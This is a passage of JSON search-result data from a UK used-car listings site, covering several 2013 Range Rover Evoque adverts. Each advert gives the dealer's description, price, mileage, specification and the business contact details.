Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA10899/AETV82672567_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA10899/AETV82672567_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA10899/AETV82672567_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA10899/AETV82672567_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA10899/AETV82672567_5e.jpg"],"DateListed":"2026-01-08T16:48:38","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"152,000","DetailsPageUrl":"/car-77137979","GBPPrice":"£4,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£4,995","GBPPriceExcVAT":"£4,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":41,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":7,"RegistrationNumberYear":"","RegistrationYear":"2013","Registration":"D25LLK","Sold":false,"UIPos":7,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=77137979\u0026dealerId=65880\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 - ED4 PURE TECH 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":65880,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Motor House","PhoneNumber":"01423 396247","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/motor-house/65880/","Customer":"3C","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Harrogate View Garage","Line2":"Ripon Road","Line3":"Killinghall","County":"North Yorkshire","Town":"Harrogate","Postcode":"HG3 2AT","What3Words":"","FormattedAddress":"Harrogate View Garage, Ripon Road, Killinghall, Harrogate, North Yorkshire, HG3 2AT"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77137979,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 - ED4 PURE TECH 5-Door","Price":4995.0,"MileageInt":152000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA10899/AETV82672567_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA10899/AETV82672567_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Full Service History, WE OPERATE FROM TWO SITES SO PLEASE CALL PRIOR TO TRAVELING TO AVOID ANY DISAPPOINTMENT, What a beautiful example of the ever popular Range Rover Evoque, This one is the Bomb Proof 2.2 SD4 Pure model with a lovely service record, New MOT at point of sale. including the important 4x4 Haldex Service. Four Great Matching tyres, 2 keys. Detachable towbar. Servicing at15,502 in 2014. 41,978 in 2016. 46,876 in 2016. 47,523 in 2017. 65,464 in 2020. 80,129 in 2021. 90,204 in 2023. 95,969 in 2024. 105,861 in 2025 including HaldexSpec to include: 10 Speakers,20 inch Alloy Style 2 - Sparkle Silver, 3.5mm Stereo Auxiliary Input Socket, 5in TFT Driver Information Centre, 8in High Resolution Touch Screen, Alarm System - Volumetric, Armrest - Rear Centre with Storage Compartment and 2 Cupholders, Audible Seat Belt Warning, Audio Connectivity System, Audio System - DAB, Auxiliary Heater - Electrical Positive Temperature Coefficient, Bluetooth Telephone Connectivity, Climate Control - Automatic with Air Filtration, Cruise Control, DSC - Dynamic Stability Control, Door Mirrors - Electric Adjustment and Heated, EBD - Electronic Brake-Force Distribution, EDC - Engine Drag Torque Control, EPB - Electronic Park Brake, Electric drivers seat height adjustment, Evoque Badge in Black, Front bumper blade, Hazard Warning Lights Under Heavy Braking, Headlights - Halogen and Manual Levelling, Heated Front Seats, Illumination - Footwell, Illumination - Front Header Cour with delay Theatre dimming + Maplights, Illumination - Load Compartment Light, Illumination - White Lighting in door release and over head console downlighter, Interior Mood Lighting, Leather Gear Knob, Light Pipe with Controllable Colour and Intensity x2 - LED, Luggage Compartment - Anchor Points, Parking Aid - Rear, Proximity Sensing and Touch Detection For Overhead Map Lights, Push Button Start, RSC - Roll Stability Control, Rear spoiler, Satin Brushed Aluminium Centre Console Finisher and Satin Brushed Aluminium IP Finisher, Seats - 60/40 Split, Seats - Pure Grained Leather Pack 1, Seats - Rear Centre Head Restraint, Side fender blade grille and tailgate finisher in brunel Subwoofer, Sun Visors - Illuminated Vanity Mirrors, TCS - Traction Control System, TSA - Trailer Stability Assist, Terrain Response, USB Connectivity, Waist finisher - High Gloss Black. We are located in Flintshire just outside Chester, , +++RESERVE THIS CAR TODAY WITH A £200 REFUNDABLE SUBJECT TO SIGHT DEPOSIT TODAY+++ Roberts cars a long established family business servicing car buyers nationally. +++CALL TODAY AND BOOK AN APPOINTMENT \u0026 TEST DRIVE+++. We are located in Flint Mountain near Chester just off the A55 at our farm yard. Please call for further directions (CH6 5FZ).+++APPLY ON OUR WEBSITE FOR FINANCE+++ 01352 871761","Doors":5,"Seats":5,"MPG":"49","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA71423/AETV58724588_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA71423/AETV58724588_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA71423/AETV58724588_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA71423/AETV58724588_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA71423/AETV58724588_5e.jpg"],"DateListed":"2025-08-07T09:13:58","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Red","Mileage":"111,000","DetailsPageUrl":"/car-75511049","GBPPrice":"£6,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£6,995","GBPPriceExcVAT":"£6,995","DefaultMonthlyCost":"126","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":29,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":8,"RegistrationNumberYear":"13","RegistrationYear":"2013","Registration":"AU13THZ","Sold":false,"UIPos":8,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=75511049\u0026dealerId=83170\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 (13) - 2.2 SD4 Pure 5dr [Tech Pack] Full Service history","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":83170,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"RobertsCarscouk","PhoneNumber":"01352 871761","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/robertscarscouk/83170/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Chwylfa","Line2":"Chwylfa lane","Line3":"Flint Mountain","County":"Flintshire","Town":"Flint","Postcode":"CH6 5FZ","What3Words":"polka.nails.handyman","FormattedAddress":"Chwylfa, Chwylfa lane, Flint Mountain, Flint, Flintshire, CH6 5FZ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":75511049,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 (13) - 2.2 SD4 Pure 5dr [Tech Pack] Full Service history","Price":6995.0,"MileageInt":111000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA71423/AETV58724588_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA71423/AETV58724588_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, Full Service History, CARMAN 4X4 LTD DERBYSHIRES LARGEST INDEPENDENT JLR SPECIALISTS . 7 DAYS VIEWINGS BY PRIOR APPOINTMENT PLEASE BROWSE OUR STOCK PROFILE . ANOTHER ONE JUST ARRIVED AND A SUPERB DRIVING GREAT SPEC 2013 LAND ROVER RANGE ROVER EVOQUE 2.2 SD4 Pure 3dr [Tech Pack]. FULL SERVICE HISTORY , SUPER CONDITION AND SPECS ETC ETC BLACK PACK / TECH PACK / SAT NAV / HEATED BLACK LEATHER , WE INCLUDE 12 MNTHS MOT AND 6 MNTHS WARRANTY ON ALL VEHICLES . PX WELCOMED ALWAYS AND NATIONWIDE DELIVERY OPTIONS. . MASSIVE SPEC - ONLY TWO FORMER OWNERS . Premium Metallic paint £1,100Contrast painted roof with matching spoiler (Santorini Black) £500Fog Lamps - Front £205Headlamps ? Automatic £105Ebony Grained Leather £0Satin Brushed Aluminium £0Total Price of Optional Equipment £1,910","Doors":3,"Seats":4,"MPG":"49","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA32196/AETV12051429_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA32196/AETV12051429_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA32196/AETV12051429_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA32196/AETV12051429_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA32196/AETV12051429_5e.jpg"],"DateListed":"2025-12-20T08:25:16","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Red","Mileage":"87,000","DetailsPageUrl":"/car-77011618","GBPPrice":"£6,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£6,995","GBPPriceExcVAT":"£6,995","DefaultMonthlyCost":"126","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":9,"RegistrationNumberYear":"13","RegistrationYear":"2013","Registration":"AF13ZBP","Sold":false,"UIPos":9,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=77011618\u0026dealerId=96239\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 (13) - 2.2 SD4 Pure 3dr [Tech Pack]","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":96239,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"CARMAN 4X4 LTD","PhoneNumber":"01332 318226","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/carman-4x4-ltd/96239/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Hoon Villa","Line2":"Hoon Ridge","Line3":"","County":"Derbyshire","Town":"Derby, Hilton","Postcode":"DE65 5GA","What3Words":"rejoins.parts.silence","FormattedAddress":"Hoon Villa, Hoon Ridge, Derby, Hilton, Derbyshire, DE65 5GA"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77011618,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 (13) - 2.2 SD4 Pure 3dr [Tech Pack]","Price":6995.0,"MileageInt":87000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA32196/AETV12051429_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA32196/AETV12051429_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"0 Previous Owners, Full Service History, ***2013 LAND ROVER EVOQUE PURE SD4 2.2 DIESEL ESTATE BLUE*** AUTOMATIC *****64K MILES*****JUST HAD A FULL SERVICE***FULL SERVICE HISTORY WITH 12 ENTRIES***2 KEYS***REMOTE CENTRAL LOCKING***MULTI FUNCTION STEERING WHEEL***BLUETOOTH/USB/DAB/AUX****TRIP COMPUTER***FRONT AND REAR PARKING ASSIST***REVERSE CAMERA***PANORAMIC ROOF***TINTED WINDOWS***FULL BLACK LEATHER HEATED INTERIOR***CRUISE CONTROL***FULL COLOR CODED***ELECTRIC WINDOWS AND ELECTRIC MIRRORS***ALLOY WHEELS****PLEASE EMAIL OR CALL TO ARRANGE VIEWINGS, OUR CONTACT INFORMATION IS AVAILABLE ON OUR WEBSITE******Find us on GOOGLE, INSTAGRAM and FACEBOOK just search for WMC MOTORS******Part exchanges welcome including mot failures, All debit and credit cards accepted, Friendly professional staff, All vehicles HPI checked, Visit our website for a range of quality affordable cars******WE ARE BASED IN LIVINGSTON, SCOTLAND JUST OFF THE M8 BETWEEN EDINBURGH AND GLASGOW******LOW RATE FINANCE AVAILABLE FOR ANYONE ******ALL OUR CARS ARE READY TO DRIVE AWAY TODAY******FREE 12 MONTHS WARRANTY AND BREAKDOWN RECOVERY SERVICE INCLUDED IN PRICE OF EVERY CAR, WE OFFER 24 MONTHS EXTENDED WARRANTY ******ANY INSPECTION WELCOME, RAC, AA, INDEPENDENT TECHNICIAN******Every effort has been made to ensure the accuracy of the above information but errors may occur. Please check with a salesperson***","Doors":5,"Seats":5,"MPG":"43","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA82964/AETV89869045_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA82964/AETV89869045_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA82964/AETV89869045_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA82964/AETV89869045_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA82964/AETV89869045_5e.jpg"],"DateListed":"2026-01-07T17:17:22","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"64,002","DetailsPageUrl":"/car-77128115","GBPPrice":"£9,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£9,995","GBPPriceExcVAT":"£9,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":26,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":10,"RegistrationNumberYear":"13","RegistrationYear":"2013","Registration":"SJ13KZZ","Sold":false,"UIPos":10,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=77128115\u0026dealerId=11627\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 (13) - 2.2 SD4 Pure 5dr Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":11627,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"WMC MOTORS","PhoneNumber":"0131 603 6531","ReviewSummary":{"ScorePercentage":95.4128,"NumberOfReviews":109,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/wmc-motors/11627/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Wmc-waterfront Motor Company","Line2":"Unit 11, Nairn Road, Deans Industrial Estate","Line3":"","County":"West Lothian","Town":"LIVINGSTON","Postcode":"EH54 8FG","What3Words":"ruler.margin.robot","FormattedAddress":"Wmc-waterfront Motor Company, Unit 11, Nairn Road, Deans Industrial Estate, LIVINGSTON, West Lothian, EH54 8FG"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77128115,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 (13) - 2.2 SD4 Pure 5dr Auto","Price":9995.0,"MileageInt":64002,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA82964/AETV89869045_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA82964/AETV89869045_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 29, 2 Previous Owners, THIS RANGE ROVER EVOQUE COUPE IS ULTRA RARE \u0026 AMAZING VALUE FOR MONEY \u0026 HIGHLY DESIRABLE WITH ITS MODERN LOOK LOWER RATE OF TAX AND AN INCREASED FUEL EFFICIENCY COMPARED TO OTHER EVOQUE FINISHED IN GLEAMING FUJI WHITE WITH CONTRASTING HEATED EBONY BLACK LEATHER \u0026 BLACK ALLOY WHEELS BOASTING A HOST OF FACTORY FITTED EXTRAS INCLUDING THE HIGHLY DESIRABLE GLASS PANORAMIC SUNROOF, FRONT \u0026 REAR PARKING SENSORS, SAT NAV,BLUETOOTH AND SO MANY MORE COMPREHENSIVE SERVICE HISTORY INCLUDING A FRESH SERVICE WITH THE ALL IMPORTANT CAMBELT CHANGE PRIOR TO COLLECTION FRONT \u0026 REAR PARKING SENSORS, SAT NAV,BLUETOOTH 12 MONTH NATIONWIDE WARRANTY + 2 KEYS, Black Full leather interior, 5 seats, Fuji White, 3 owners, Upgrades - Tech Pack, Automatic Headlights, Glass - Privacy - Rear of B Post, Roof - Fixed Panoramic, Grained Leather - Ebony/Ebony, Parking Aid - Front, Carpet Mat Set - Front and Rear","Doors":3,"Seats":5,"MPG":"56","BHP":"150","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA48730/AETV12344697_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA48730/AETV12344697_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA48730/AETV12344697_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA48730/AETV12344697_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA48730/AETV12344697_5e.jpg"],"DateListed":"2025-11-22T02:05:36","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"102,000","DetailsPageUrl":"/car-76659796","GBPPrice":"£8,595","GBPOriginalPrice":null,"GBPPriceIncVAT":"£8,595","GBPPriceExcVAT":"£8,595","DefaultMonthlyCost":"159","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":43,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":11,"RegistrationNumberYear":"","RegistrationYear":"2013","Registration":"AE63HXW","Sold":false,"UIPos":11,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=76659796\u0026dealerId=26217\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 - 2.2 eD4 Pure [Tech Pack] 2WD 3-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":26217,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Rogers Of Brock","PhoneNumber":"01995 910807","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/rogers-of-brock/26217/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Claughton Garage","Line2":"Garstang Road","Line3":"Claughton-on-Brock","County":"Lancashire","Town":"Preston","Postcode":"PR3 0GA","What3Words":"extension.squabbles.vanish","FormattedAddress":"Claughton Garage, Garstang Road, Claughton-on-Brock, Preston, Lancashire, PR3 0GA"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76659796,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 - 2.2 eD4 Pure [Tech Pack] 2WD 3-Door","Price":8595.0,"MileageInt":102000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA48730/AETV12344697_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA48730/AETV12344697_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"MOT TILL JAN 2027, HPI CLEAR,  CAMBELT WATER PUMP DONE,  START AND DRIVES GREAT,  GOOD CONDITION INSIDE OUT, AGE RELATED MARKS,  PANROOF,  CRUISE CONTROL,  CLIMATE CONTROL,  PARKING SENSORS,  SAT NAV, FULL  LEATHER INTERIOR,  HEATED SEATS,  ALLOYS,  CD/RADIO,  TOW BAR OPTION, AIRBAGS E.T.C,,,Nationwide Delivery Available,,Part Exchange Welcome At Trade Value,,Location: 5 Garrison Street B94BN,,ALL MAJOR CREDIT AND DEBIT CARDS Are Accepted,,We Are Open 7 Days A Week Including Bank Holidays,,For More Information Please Call Or WhatsApp 0121 647 4010,,,Over 250 Cars To Choose From,,For More Cars Visit Our Website https://www.famecars.co.uk","Doors":5,"Seats":5,"MPG":"43","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA96905/AETV62754908_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA96905/AETV62754908_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA96905/AETV62754908_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA96905/AETV62754908_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA96905/AETV62754908_5e.jpg"],"DateListed":"2025-12-31T00:15:19","BodyStyle":"SUV","EngineSizeLitres":"2.2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"91,997","DetailsPageUrl":"/car-77074102","GBPPrice":"£7,500","GBPOriginalPrice":null,"GBPPriceIncVAT":"£7,500","GBPPriceExcVAT":"£7,500","DefaultMonthlyCost":"136","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":31,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":12,"RegistrationNumberYear":"13","RegistrationYear":"2013","Registration":"SW13UTR","Sold":false,"UIPos":12,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=9bb521fc-f482-435a-8b85-26bcbb285ffb\u0026vehicleId=77074102\u0026dealerId=91118\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 (13) - 2.2 SD4 Pure Auto 4WD Euro 5 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":91118,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Fame Cars Limited","PhoneNumber":"0121 647 4010","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/fame-cars-limited/91118/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"5 GARRISON street","Line2":"","Line3":"","County":"West Midlands","Town":"Birmingham","Postcode":"B9 4BN","What3Words":"","FormattedAddress":"5 GARRISON street, Birmingham, West Midlands, B9 4BN"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77074102,"Manufacturer":"Land Rover","Model":"Range Rover Evoque","Title":"2013 (13) - 2.2 SD4 Pure Auto 4WD Euro 5 5dr","Price":7500.0,"MileageInt":91997,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA96905/AETV62754908_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA96905/AETV62754908_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 33, 2 Previous Owners, 2013 63 LAND ROVER RANGE ROVER EVOQUE 2.2 SD4 Pure Tech SUV 5dr Diesel Auto 4WD Euro 5 (s/s) (190 ps) in Firenze red with full cream  leather.   The seats are  heated   , Bluetooth ,  sat nav, dab radio  ,  keyless entry  , panoramic roof , 18\u0022   alloys  , low tax bracket  , full service history and cambelt replacement , land rover and  1 OWNER FROM NEW INDEPENDENT LAND ROVER SPECIALISTS BEDFORDSHIRE.18in Alloy Style 11 - Sparkle Silver, 5in TFT Driver Information Centre, 6/4 Way - Manual Driver Adjustment, 8in High Resolution Touch Screen, ABS - Anti Lock Braking System, Airbags - Driver Knee, Airbags - Driver and Passenger Side, Airbags - Full Size Driver, Airbags - Full Size Passenger, Armrest - Rear Centre with Storage Compartment and 2 Cupholders, Audio Connectivity System, Audio System - 380 Watt Meridian Sound System with Radio and Single Slot CD, Automatic Headlights, Bluetooth Audio Streaming, Bluetooth Telephone Connectivity, Centre console - Covered Storage Compartment, Climate Control - Automatic with Air Filtration, Cruise Control, DSC - Dynamic Stability Control, Digital Audio Broadcast Radio - DAB, Door Mirrors - Electric Adjustment and Heated, EBA - Emergency Brake Assist, EBD - Electronic Brake-Force Distribution, EDC - Engine Drag Torque Control, EPAS - Electronic Power Assisted Steering, EPB - Electronic Park Brake, Front bumper blade, Global one-shot open/close windows, HDC - Hill Descent Control, HDD Premium Navigation with Touch Screen, HSA - Hill Start Assist, Hazard Warning Lights Under Heavy Braking, Headlight Power Wash, Headlights - Halogen and Manual Levelling, Headlining - Ivory Morzine, Heated Front Seats, ISOFIX Child Seat Anchor Points, Illumination - Footwell, Illumination - Glovebox, Illumination - Load Compartment Light, Illumination - White Lighting in door release and over head console downlighter, Interior Mood Lighting, Land Rover - Tyre Repair System, Leather Steering Wheel, Locking Wheel Nuts, Luggage Compartment - Anchor Points, Luggage Cover, Manual Passenger Recline, Multi-Function Steering Wheel, Parking Aid - Front, Parking Aid - Rear, Proximity Sensing and Touch Detection For Overhead Map Lights, Push Button Start, RSC - Roll Stability Control, Rain Sensing Windscreen Wipers, Range Rover Smart Key Controls - Remote lock-Unlock-Double Lock-Lights on Tailgate Open, Rear spoiler, Satin Brushed Aluminium Centre Console Finisher and Satin Brushed Aluminium IP Finisher, Satin brushed aluminium centre console finisher, Seats - 3 Seat Bench in Rear, Seats - 60/40 Split, Seats - Rear Centre Head Restraint, Sun Visors - Illuminated Vanity Mirrors, TCS - Traction Control System, TSA - Trailer Stability Assist, Terrain Response, Torque Vectoring, Waist finisher - High Gloss Black, Windows - Heated Rear Windscreen, Windscreen - Heated, Windscreen Washer Jets - Heated","Doors":5,"Seats":5,"MPG":"43","BHP":"190","DriveTrain":"Four Wheel 